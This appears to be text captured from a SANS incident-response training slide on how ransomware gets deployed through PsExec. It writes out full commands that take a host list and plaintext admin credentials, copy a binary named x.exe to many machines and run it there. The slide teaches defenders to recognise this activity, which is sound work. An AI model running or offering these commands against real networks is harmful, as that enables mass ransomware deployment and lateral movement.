 PsExec Deployment Examples
Broadcast Laptop
• Deployment via PsExec often relies on the @file parameter, which
designates a list of target hosts (a .txt file containing IPs or hostnames):
psexec.exe -accepteula @C:\Windows\Temp\trgt.txt -u SAMARAN\
AdminPerz0n -p x86OpcodesAreGR@tefuN123 cmd /c copy
"\\127.0.0.1\c$\Windows\Temp\x.exe" "C:\Windows\Temp" .
start PsExec.exe -d @\\127.0.0.1\c$\Windows\Temp\trgt.txt -u
SAMARAN\AdminPerz0n -p x86OpcodesAreGR@tefuN123 cmd /c
c:\windows\temp\x.exe
• You may also see standard copy or xcopy commands run to copy the
binaries followed by PsExec or WMIC invocation.
SANS DFIR
Learn more in FOR528: Ransomware for Incident Responders | for528.com/course 28
2023-03-29 18:51:23